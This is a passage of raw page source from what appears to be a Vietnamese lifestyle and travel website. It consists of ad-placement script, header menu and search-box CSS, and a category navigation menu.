		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5492123127404346");
		            adEl.setAttribute("data-ad-slot", "9871292371");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5492123127404346");
		            adEl.setAttribute("data-ad-slot", "9871292371");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44,
				.tdi_44 .tdc-inner-columns{
				    display: block;
				}.tdi_44 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 .vc_column-inner > .wpb_wrapper,
				.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-menu > li .tdb-menu-sep,
                .tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul,
                .tdi_47 .td-pulldown-filter-list,
                .tdi_47 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1091"><a href="https://thichkhampha.tv"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1004"><a href="https://www.thichkhampha.tv/du-lich-tu-tuc/"><div class="tdb-menu-item-text">Du Lịch Tự Túc ✅</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-836"><a href="https://www.thichkhampha.tv/mon-an-ngon/"><div class="tdb-menu-item-text">Món Ăn Ngon</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1055"><a href="https://www.thichkhampha.tv/doi-song/"><div class="tdb-menu-item-text">Đời Sống</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.thichkhampha.tv/thu-cung/"><div class="tdb-menu-item-text">Thú Cưng</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1133"><a href="https://www.thichkhampha.tv/nha-cua/"><div class="tdb-menu-item-text">Nhà Cửa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thichkhampha.tv/lam-dep/"><div class="tdb-menu-item-text">Làm Đẹp</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thichkhampha.tv/me-va-be/"><div class="tdb-menu-item-text">Mẹ và Bé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1801"><a href="https://www.thichkhampha.tv/giai-tri/"><div class="tdb-menu-item-text">Giải Trí</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_50 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_50{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_50 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_50 .tdb-head-search-form-btn i{
                    font-size: 7px;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_50 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_50 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_50 .tdb-head-search-form-btn svg,
                .tdi_50 .tdb-head-search-form-btn svg *{
                    fill: #000000;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_50 .tdb-head-search-form-btn:hover svg,
                .tdi_50 .tdb-head-search-form-btn:hover svg *{
                    fill: #4db2ec;
                }.tdi_50 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}.tdi_50 .entry-thumb{
					background-position: center 50%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_50 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_50 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: inline;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_50 .td-post-category{
					text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-search-icon-svg{
